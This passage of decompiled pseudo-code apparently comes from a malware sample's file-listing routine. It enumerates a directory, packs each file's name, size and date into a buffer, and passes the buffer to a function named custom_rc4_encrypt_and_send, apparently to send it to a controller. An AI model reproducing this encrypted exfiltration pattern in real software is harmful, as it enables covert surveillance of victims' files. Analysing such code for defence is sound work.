 else
{
LODWORD(v12) = SystemTime.wMinute;
LODWORD(v11) = SystemTime.wHour;
LODWORD(v10) = SystemTime.wDay;
LODWORD(v9) = SystemTime.wMonth;
LODWORD(v8) = SystemTime.wYear;
LODWORD(v7) = 7;
LODWORD(v6) = FindFileData.nFileSizeLow;
LODWORD(v5) = 7;
sprintf(
String,
"%c%c%s%c3%u%c4%u-%.2u-%.2u %.2u:%.2u",
7i64,
50i64,
FindFileData.cFileName,
v5,
v6,
v7,
v8,
v9,
v10,
v11,
v12);
}
v3 = 4096 - lstrlenA(&buf[4]);
if ( v3 < lstrlenA(String) + 1 )
{
*(_DWORD *)buf = lstrlenA(&buf[4]) + 1;
custom_rc4_encrypt_and_send(buf);
memset(buf, 0, sizeof(buf));
lstrcpyA(&buf[4], &byte_100013B0);
}
lstrcatA(&buf[4], String);
}
while ( FindNextFileA(FirstFileA, &FindFileData) );
FindClose(FirstFileA);
if ( lstrlenA(&buf[4]) > 2 )
{
*(_DWORD *)buf = lstrlenA(&buf[4]) + 1;
custom_rc4_encrypt_and_send(buf);
}
sprintf(&buf[4], "%c", 32i64);
*(_DWORD *)buf = 2;